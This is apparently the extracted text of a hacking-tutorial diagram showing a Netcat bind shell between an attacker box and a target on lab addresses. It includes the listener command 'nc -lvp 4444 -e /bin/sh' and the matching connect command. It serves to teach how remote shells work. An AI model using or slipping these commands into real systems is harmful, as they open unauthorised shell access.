 Netcat Bind shell
Attackbox
192.168.1.1
Target
192.168.1.2
TCP connection port 4444
www.hackingtutorials.org
nc 192.168.1.2 4444
Connecting
nc -lvp 4444 -e /bin/sh
Listening
Source: https://www.hackingtutorials.org/networking/hacking-netcat-part-2-bind-reverse-shells/